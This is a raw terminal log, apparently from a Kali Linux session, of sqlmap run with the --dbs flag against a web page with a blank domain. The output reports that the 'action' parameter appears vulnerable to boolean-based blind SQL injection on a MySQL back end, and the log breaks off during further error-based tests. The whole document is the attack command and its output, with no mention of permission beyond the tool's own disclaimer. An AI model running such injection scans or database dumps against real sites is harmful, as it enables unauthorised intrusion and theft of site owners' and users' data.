 Trash
┌──(kali㉿kali)-[~]
└─$ sqlmap -u https://.com/imran/index.php?action=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.12.2#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 21:40:47 /2022-01-17/
[21:40:48] [INFO] testing connection to the target URL
[21:40:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:40:49] [INFO] testing if the target URL content is stable
[21:40:49] [INFO] target URL content is stable
[21:40:49] [INFO] testing if GET parameter 'action' is dynamic
[21:40:49] [INFO] GET parameter 'action' appears to be dynamic
[21:40:49] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[21:40:49] [INFO] testing for SQL injection on GET parameter 'action'
[21:40:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:40:49] [INFO] GET parameter 'action' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="
1Md")
[21:40:50] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:42:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:42:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:42:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:42:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:42:08] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:42:08] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:42:08] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:42:08] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'